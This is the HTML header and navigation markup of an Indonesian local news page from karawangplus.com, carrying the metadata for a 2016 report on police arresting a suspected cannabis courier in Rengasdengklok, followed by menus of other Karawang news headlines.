  <meta property="article:published_time" content="2016-09-06T12:37:54+07:00"/>
  <meta property="article:modified_time" content="2017-12-30T18:33:48+07:00" />
  <meta property="og:updated_time" content="2017-12-30T18:33:48+07:00" />
  <meta property="article:section" content="Profil"/>
  <meta property="article:publisher" content="https://web.facebook.com/karawangplus.news"/>
  <meta property="fb:app_id" content="496074257428032"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Bawa Ganja 10 Kilogram, Warga Dengklok Diringkus Polda Jabar"/>
  <meta name="twitter:url" content="https://karawangplus.com/bawa-ganja-10-kilogram-warga-dengklok-diringkus-polda-jabar/3863/"/>
  <meta name="twitter:description" content="mexico bentyl Karawangplus.com - Bandar ganja seberat 10 kilogram berhasil diringkus aparat Direktorat Reserse Narkoba Polda Jawa Barat  dan unit Reserse Kriminal Polsek Rengasdengklok. Bandar bernama DS ini ditengarai menjadi kurir ganja yang dikirim dari Aceh.

Pelaku DS ditangkap pada saat hend"/>
  <meta name="twitter:image" content="https://karawangplus.com/wp-content/uploads/2016/09/ganja.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>
<body id="top" class="post-template-default single single-post postid-3863 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://karawangplus.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://karawangplus.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/profile.php?id=100011458754976" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/karawangplus" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/in/karawang-plus-78a87211b" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCysCYmt2DOrCA7CTttIw0dA" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Delicious" href="https://del.icio.us/karawangplus" target="_blank"><i class="fa fa-delicious"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="karawangplus.com" href="https://karawangplus.com/">
					<img src="https://karawangplus.com/wp-content/uploads/2022/06/new-logo-karplus.png" alt="karawangplus.com"  /><strong>karawangplus.com Jujur Memotret Karawang</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">		</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-633"><a href="http://karawangplus.com"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/metro/"><i class="fa fa-arrows"></i>Metro</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/tak-perlu-ke-kota-besar-dewave-family-massage-vip-kini-hadir-di-karawang/26889/" title="Tak Perlu ke Kota Besar, Dewave Family Massage VIP Kini Hadir di Karawang"><img src="https://karawangplus.com/wp-content/uploads/2026/01/1000724830_11zon-660x330.jpg" width="660" height="330" alt="Tak Perlu ke Kota Besar, Dewave Family Massage VIP Kini Hadir di Karawang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/tak-perlu-ke-kota-besar-dewave-family-massage-vip-kini-hadir-di-karawang/26889/" title="Tak Perlu ke Kota Besar, Dewave Family Massage VIP Kini Hadir di Karawang">Tak Perlu ke Kota Besar, Dewave Family Massage VIP Kini Hadir di Karawang</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>4 days ago</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" title="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua"><img src="https://karawangplus.com/wp-content/uploads/2026/01/IMG_20260105_134440-110x75.jpg" width="110" height="75" alt="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" title="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua">Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>3 weeks ago</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" title="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap"><img src="https://karawangplus.com/wp-content/uploads/2026/01/IMG-20260101-WA0008-110x75.jpg" width="110" height="75" alt="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" title="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap">Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>4 weeks ago</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" title="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan"><img src="https://karawangplus.com/wp-content/uploads/2025/12/1000681023_11zon-110x75.jpg" width="110" height="75" alt="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" title="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan">Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>4 weeks ago</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar"><img src="https://karawangplus.com/wp-content/uploads/2025/12/2f471574-f884-4fef-b614-a9617a9c038c-110x75.jpeg" width="110" height="75" alt="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar">Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 11, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/batas-waktu-telah-habis-bupati-aep-sikat-bangli-di-interchange-karawang-barat/26673/" title="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG_20251126_101813_11zon-110x75.jpg" width="110" height="75" alt="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/batas-waktu-telah-habis-bupati-aep-sikat-bangli-di-interchange-karawang-barat/26673/" title="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat">Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 26, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/kinerja-dpkp-karawang-memble-dprd-karawan-desak-bupati-evaluasi-kadis-hingga-jajaran/26658/" title="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG_20250709_163846-110x75.jpg" width="110" height="75" alt="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/kinerja-dpkp-karawang-memble-dprd-karawan-desak-bupati-evaluasi-kadis-hingga-jajaran/26658/" title="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran">Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 21, 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-703 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/profil/"><i class="fa fa-archive"></i>Profil</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/" title="Enterpreneur sebagai kemajuan bangsa"><img src="https://karawangplus.com/wp-content/uploads/2024/12/IMG-20241226-WA0035-660x330.jpg" width="660" height="330" alt="Enterpreneur sebagai kemajuan bangsa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/" title="Enterpreneur sebagai kemajuan bangsa">Enterpreneur sebagai kemajuan bangsa</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 27, 2024</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/" title="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat"><img src="https://karawangplus.com/wp-content/uploads/2020/07/1-110x75.jpg" width="110" height="75" alt="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/" title="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat">Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/" title="DPRD Karawang Minta Pemda Antisipasi Bencana Alam"><img src="https://karawangplus.com/wp-content/uploads/2020/12/Screenshot_4-110x75.jpg" width="110" height="75" alt="DPRD Karawang Minta Pemda Antisipasi Bencana Alam" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/" title="DPRD Karawang Minta Pemda Antisipasi Bencana Alam">DPRD Karawang Minta Pemda Antisipasi Bencana Alam</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pendemi-covid-19-dprd-karawang-minta-pemda-bantu-nelayan/23340/" title="Pendemi Covid-19, DPRD Karawang Minta Pemda Bantu Nelayan">Pendemi Covid-19, DPRD Karawang Minta Pemda Bantu Nelayan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/jelang-pilkades-dprd-cek-persiapan-dpmd/23335/" title="Jelang Pilkades, DPRD Cek Persiapan DPMD"><img src="https://karawangplus.com/wp-content/uploads/2020/12/Screenshot_15-110x75.jpg" width="110" height="75" alt="Jelang Pilkades, DPRD Cek Persiapan DPMD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/jelang-pilkades-dprd-cek-persiapan-dpmd/23335/" title="Jelang Pilkades, DPRD Cek Persiapan DPMD">Jelang Pilkades, DPRD Cek Persiapan DPMD</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pilkades-sukaluyu-menghangat-lina-herlina-sosialisasi-door-to-door/23227/" title="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door"><img src="https://karawangplus.com/wp-content/uploads/2020/11/Polish_20201111_094146908-110x75.jpg" width="110" height="75" alt="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pilkades-sukaluyu-menghangat-lina-herlina-sosialisasi-door-to-door/23227/" title="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door">Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 11, 2020</span></li><li><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dprd-minta-gratis-biaya-pdam-bagi-warga-miskin-selama-pendemi-covid-19/22868/" title="DPRD Minta Gratis Biaya PDAM Bagi Warga Miskin Selama Pendemi Covid-19">DPRD Minta Gratis Biaya PDAM Bagi Warga Miskin Selama Pendemi Covid-19</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>May 12, 2020</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/pemerintah/"><i class="fa fa-anchor"></i>Pemerintah</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4378-524x330.jpeg" width="660" height="330" alt="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan">Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 3, 2025</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4376-110x75.jpeg" width="110" height="75" alt="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen">Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 5, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4374-110x75.jpeg" width="110" height="75" alt="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah">Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 30, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan"><img src="https://karawangplus.com/wp-content/uploads/2025/10/30ccbe44-39b6-4e9d-b316-bd7c17437cab-110x75.jpeg" width="110" height="75" alt="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan">Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 6, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/forkopimda-karawang-gaspol-program-makan-bergizi-gratis-target-200-dapur-sppg/26421/" title="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG"><img src="https://karawangplus.com/wp-content/uploads/2025/10/IMG-20251001-WA0055-110x75.jpg" width="110" height="75" alt="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/forkopimda-karawang-gaspol-program-makan-bergizi-gratis-target-200-dapur-sppg/26421/" title="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG">Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 2, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dana-pusat-terpangkas-rp800-miliar-bupati-aep-pilih-jalur-efisiensi-dan-reformasi-opd/26408/" title="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD"><img src="https://karawangplus.com/wp-content/uploads/2025/10/IMG-20251001-WA0020-110x75.jpg" width="110" height="75" alt="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dana-pusat-terpangkas-rp800-miliar-bupati-aep-pilih-jalur-efisiensi-dan-reformasi-opd/26408/" title="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD">Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 1, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen"><img src="https://karawangplus.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-16.50.07-1-110x75.jpeg" width="110" height="75" alt="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen">Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 27, 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/info-lowongan-kerja/"><i class="fa fa-android"></i>Loker</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/ahy-datangi-karawang-cellica-aep-makin-percaya-diri/23314/" title="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri"><img src="https://karawangplus.com/wp-content/uploads/2020/12/cellicanurrachadiana_20201201_2-660x330.jpg" width="660" height="330" alt="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/ahy-datangi-karawang-cellica-aep-makin-percaya-diri/23314/" title="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri">AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 1, 2020</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/hore-naik-lagi-kini-gaji-buruh-karawang-hampir-rp-5-juta-per-bulan/23263/" title="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan"><img src="https://karawangplus.com/wp-content/uploads/2020/11/buruh-pabrik-110x75.jpg" width="110" height="75" alt="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/hore-naik-lagi-kini-gaji-buruh-karawang-hampir-rp-5-juta-per-bulan/23263/" title="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan">Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 23, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/nyari-kerja-lewat-online-ratusan-pelamar-hari-ini-dites/23128/" title="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites"><img src="https://karawangplus.com/wp-content/uploads/2020/09/IMG-20200916-WA0027-110x75.jpg" width="110" height="75" alt="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/nyari-kerja-lewat-online-ratusan-pelamar-hari-ini-dites/23128/" title="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites">Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>September 16, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pemuda-karawang-loker-online-bikin-pencari-kerja-lebih-hemat/23125/" title="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat"><img src="https://karawangplus.com/wp-content/uploads/2020/09/Polish_20200915_095935732-110x75.jpg" width="110" height="75" alt="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pemuda-karawang-loker-online-bikin-pencari-kerja-lebih-hemat/23125/" title="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat">Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>September 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/rekom-pilkada-hanura-masih-rahasia/23001/" title="Rekom Pilkada Hanura Masih Rahasia"><img src="https://karawangplus.com/wp-content/uploads/2020/08/IMG-20200821-WA0007-110x75.jpg" width="110" height="75" alt="Rekom Pilkada Hanura Masih Rahasia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/rekom-pilkada-hanura-masih-rahasia/23001/" title="Rekom Pilkada Hanura Masih Rahasia">Rekom Pilkada Hanura Masih Rahasia</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 21, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/calo-tenaga-kerja-gentayangan-di-disnaker-polisi-diminta-turun-tangan/21993/" title="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan"><img src="https://karawangplus.com/wp-content/uploads/2018/08/36425386_179672022888527_5480067116495273984_n-110x75.jpg" width="110" height="75" alt="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/calo-tenaga-kerja-gentayangan-di-disnaker-polisi-diminta-turun-tangan/21993/" title="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan">Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 2, 2018</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/2017-pekerja-asing-di-karawang-mencapai-3-180-orang/19041/" title="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang"><img src="https://karawangplus.com/wp-content/uploads/2017/12/imigrasi-110x75.jpg" width="110" height="75" alt="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/2017-pekerja-asing-di-karawang-mencapai-3-180-orang/19041/" title="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang">2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 29, 2017</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-12956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12956"><a href="#">Ragam</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-12955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12955"><a href="https://karawangplus.com/category/ragam-tipstrik/">Tips dan Trik</a></li>
</ul>
</li>
